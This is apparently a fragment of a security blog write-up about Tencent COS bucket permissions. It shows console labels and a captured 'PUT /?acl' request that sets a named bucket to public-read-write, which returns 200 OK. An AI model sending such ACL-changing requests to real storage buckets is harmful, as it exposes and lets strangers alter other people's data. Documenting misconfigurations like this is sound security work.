 存储桶访问权限
公共权限
私有读写
公有读私有写
公有读写
用户权限
用户类型
主账号
Policy权限设置
图形设置
策略语法
Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
PUT /?acl HTTP/1.1
Host: yangsir123123-1251570207.cos.ap-hongkong.myqcloud.com
x-cos-acl: public-read-write
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Length: 0
Connection: close
Date: Tue, 10 May 2022 07:52:45 GMT
Server: tencent-cos
x-cos-request-id:
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image
yangsirrr.github